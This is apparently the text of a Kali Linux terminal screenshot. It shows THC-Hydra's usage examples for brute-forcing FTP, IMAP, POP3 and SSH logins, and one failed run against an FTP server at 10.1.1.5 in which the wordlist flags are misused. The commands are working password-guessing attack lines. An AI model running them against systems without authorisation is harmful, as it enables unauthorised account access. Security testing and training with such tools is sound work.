 root@kali: ~
File Edit View Search Terminal Help
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
     % export HYDRA_PROXY=connect_and_socks_proxylist.txt  (up to 64 entries)
     % export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
     % export HYDRA_PROXY_HTTP=proxylist.txt  (up to 64 entries)

Examples:
  hydra -l user -P passlist.txt ftp://192.168.0.1
  hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
  hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
  hydra -l admin -p password ftp://[192.168.0.0/24]/
  hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@kali:~# hydra -l /usr/share/wordlists/metasploit/user -p /usr/share/wordlists/metasploit/passwords ftp://10.1.1.5 -
V
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-28 23:41:46
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.1.1.5:21/
[ATTEMPT] target 10.1.1.5 - login "/usr/share/wordlists/metasploit/user" - pass "/usr/share/wordlists/metasploit/passwor
ds" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-04-28 23:41:48
root@kali:~#